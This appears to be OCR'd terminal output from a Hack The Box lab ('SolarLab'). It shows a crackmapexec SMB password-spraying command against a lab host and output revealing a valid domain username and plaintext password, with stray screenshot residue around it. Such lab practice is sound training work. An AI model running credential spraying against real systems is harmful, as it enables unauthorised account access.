 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 03:51 PM
❯ crackmapexec smb 10.10.11.16 -u users.txt -p passwd.txt
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10.0 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander Knight:al;ksdhfewoiuh
~/Desktop/htb/Medium/SolarLab ✔ 4s
五
条
悟